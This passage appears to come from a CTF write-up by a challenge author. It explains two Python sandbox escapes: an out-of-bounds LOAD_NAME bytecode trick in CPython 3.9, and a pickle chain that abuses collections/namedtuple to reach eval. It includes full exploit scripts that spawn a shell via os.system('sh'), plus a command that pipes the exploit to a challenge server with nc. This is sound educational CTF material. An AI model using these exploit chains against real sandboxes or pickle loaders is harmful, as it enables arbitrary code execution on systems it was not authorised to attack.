case TARGET(LOAD_CONST): {
PREDICTED(LOAD_CONST);
PyObject *value = GETITEM(consts, oparg);
Py_INCREF(value);
PUSH(value);
FAST_DISPATCH();
}https://github.com/python/cpython/blob/3.9/Python/ceval.c#L1489-L1495
In this way we can use the OOB feature to get a "name" from arbitrary memory offset. To make sure what name it has and what's it's offset, just keep trying LOAD_NAME 0, LOAD_NAME 1 ... LOAD_NAME 99 ... And you could find something in about oparg > 700. You can also try to use gdb to take a look at the memory layout of course, but I don't think it would be more easier?
Generating the Exploit
Once we retrieve those useful offsets for names / consts, how do we get a name / const from that offset and use it? Here is a trick for you:
Let's assume we can get a __getattribute__ name from offset 5 (LOAD_NAME 5) with co_names=(), then just do the following stuff:
[a,b,c,d,e,__getattribute__] if [] else [
[].__getattribute__
# you can get the __getattribute__ method of list object now!
]Notice that it is not necessary to name it as __getattribute__, you can name it as something shorter or more weird You can understand the reason behind by just viewing it's bytecode:
0 BUILD_LIST 0
2 POP_JUMP_IF_FALSE 20
>> 4 LOAD_NAME 0 (a)
>> 6 LOAD_NAME 1 (b)
>> 8 LOAD_NAME 2 (c)
>> 10 LOAD_NAME 3 (d)
>> 12 LOAD_NAME 4 (e)
>> 14 LOAD_NAME 5 (__getattribute__)
16 BUILD_LIST 6
18 RETURN_VALUE
20 BUILD_LIST 0
>> 22 LOAD_ATTR 5 (__getattribute__)
24 BUILD_LIST 1
26 RETURN_VALUENotice that LOAD_ATTR also retrieve the name from co_names. Python loads names from the same offset if the name is the same, so the second __getattribute__ is still loaded from offset=5. Using this feature we can use arbitrary name once the name is in the memory nearby.
For generating numbers should be trivial:
- 0: not [[]]
- 1: not []
- 2: (not []) + (not [])
- ...
Exploit Script
I didn't use consts due to the length limit.
First here is a script for us to find those offsets of names.
from types import CodeType
from opcode import opmap
from sys import argv
class MockBuiltins(dict):
def __getitem__(self, k):
if type(k) == str:
return k
if __name__ == '__main__':
n = int(argv[1])
code = [
*([opmap['EXTENDED_ARG'], n // 256]
if n // 256 != 0 else []),
opmap['LOAD_NAME'], n % 256,
opmap['RETURN_VALUE'], 0
]
c = CodeType(
0, 0, 0, 0, 0, 0,
bytes(code),
(), (), (), '<sandbox>', '<eval>', 0, b'', ()
)
ret = eval(c, {'__builtins__': MockBuiltins()})
if ret:
print(f'{n}: {ret}')
# for i in $(seq 0 10000); do python find.py $i ; doneAnd the following is for generating the real Python exploit.
import sys
import unicodedata
class Generator:
# get numner
def __call__(self, num):
if num == 0:
return '(not[[]])'
return '(' + ('(not[])+' * num)[:-1] + ')'
# get string
def __getattribute__(self, name):
try:
offset = None.__dir__().index(name)
return f'keys[{self(offset)}]'
except ValueError:
offset = None.__class__.__dir__(None.__class__).index(name)
return f'keys2[{self(offset)}]'
_ = Generator()
names = []
chr_code = 0
for x in range(4700):
while True:
chr_code += 1
char = unicodedata.normalize('NFKC', chr(chr_code))
if char.isidentifier() and char not in names:
names.append(char)
break
offsets = {
"__delitem__": 2800,
"__getattribute__": 2850,
'__dir__': 4693,
'__repr__': 2128,
}
variables = ('keys', 'keys2', 'None_', 'NoneType',
'm_repr', 'globals', 'builtins',)
for name, offset in offsets.items():
names[offset] = name
for i, var in enumerate(variables):
assert var not in offsets
names[792 + i] = var
source = f'''[
({",".join(names)}) if [] else [],
None_ := [[]].__delitem__({_(0)}),
keys := None_.__dir__(),
NoneType := None_.__getattribute__({_.__class__}),
keys2 := NoneType.__dir__(NoneType),
get := NoneType.__getattribute__,
m_repr := get(
get(get([],{_.__class__}),{_.__base__}),
{_.__subclasses__}
)()[-{_(2)}].__repr__,
globals := get(m_repr, m_repr.__dir__()[{_(6)}]),
builtins := globals[[*globals][{_(7)}]],
builtins[[*builtins][{_(19)}]](
builtins[[*builtins][{_(28)}]](), builtins
)
]'''.strip().replace('\n', '').replace(' ', '')
print(f"{len(source) = }", file=sys.stderr)
print(source)
# (python exp.py; echo '__import__("os").system("sh")'; cat -) | nc challenge.server port
It basically does the following things, for those strings we get it from the __dir__ method:
getattr = (None).__getattribute__('__class__').__getattribute__
builtins = getattr(
getattr(
getattr(
[].__getattribute__('__class__'),
'__base__'),
'__subclasses__'
)()[-2],
'__repr__').__getattribute__('__globals__')['builtins']
builtins['eval'](builtins['input']())🥒 Picklection [Misc]
Points: 371
Solves: 6
Estimated Difficulty: Hard
The intended solution is unintended solutions
We did expect that there would be a bunch of different solutions to this challenge, and in the end there are indeed.
I think there is almost nothing I need to explain, apparently our target is to reach the eval statement in namedtuple function here collections/__init__.py#L431. Oh, but you can refer to my talk in HITCON 2022 — just read the slide and don't watch the recording because: 1. I spoke in Mandarin (ignore this if you speak Mandarin) 2. I got COVID-19 when I recorded that session and I was pretty tired and I don't know what did I said and I screwed up 👍
The only thing worth to mention is that there exist an useful gadget we could use, the __getattr__: collections/__init__.py#L55-L68. It is able to overwrite any variable / function in the collections module. For example if you want to overwrite a list function to None, you can do the following stuff:
from collections import _collections_abc
_collections_abc.__all__ = ['list']
_collections_abc.list = None
from collections import list
Also I am going to promote one of my projects here: Pickora. It's a python-to-pickle compiler. And all the pseudo Python code mentioned in this section are all compatible with my compiler! It could make it easier for us to write those pickle exploits.
splitlineExploit Script
Just as I mentioned, there are a lot ways to exploit this challenge. Feel free to share with me if you've done some writeup and I'll put it here.
My looong exploit:
from collections import namedtuple, _collections_abc, _sys, namedtuple, Counter, UserString
_collections_abc.__all__ = ["_check_methods", "_type_repr", 'abstractmethod',
'map', 'tuple', 'str']
from collections import _check_methods, _type_repr, abstractmethod
s_dummy = UserString('x')
s_dummy.__mro__ = ()
field_names = Counter()
# field_names.replace(',', ' ').split()
UserString.replace = _check_methods
field_names.split = _check_methods
_check_methods.__defaults__ = (abstractmethod,)
abstractmethod.__mro__ = ()
# abstractmethod: basically do nothing
_sys.intern = abstractmethod
_collections_abc.NotImplemented = field_names
_collections_abc.map = _check_methods
_collections_abc.tuple = _type_repr
# if isinstance(obj, type): ...
_collections_abc.type = Counter
field_names.__module__ = 'builtins'
field_names.__qualname__ = [
'a=[].__reduce_ex__(3)[0].__globals__["__builtins__"]["__import__"]("os").system("sh"):0#'
]
# '__name__': f'namedtuple_{typename}'
UserString.__str__ = _type_repr
_collections_abc.str = UserString
from collections import map, tuple, str
namedtuple(s_dummy, s_dummy)
Another exploit from @maple3142, which is quite neat and works on both Python 3.8 & 3.9!
from collections import namedtuple, _collections_abc
_collections_abc.__all__ = ["_type_repr", "_check_methods", "ABCMeta", "tuple"]
from collections import _check_methods, ABCMeta
XC = ABCMeta("XC", (), {"__new__": _check_methods})
_collections_abc.NotImplemented = [
'a: 1,_tuple_new.__globals__["__builtins__"]["__import__"]("os").system("whoami;sleep 1000")#'
]
_collections_abc.tuple = XC
from collections import tuple
namedtuple('x', [])
Postscript
If you thought that this challenge is too hard for you, you can also try to exploit Python 3.8 version. It should be easier :D
🐈⬛ Nyan.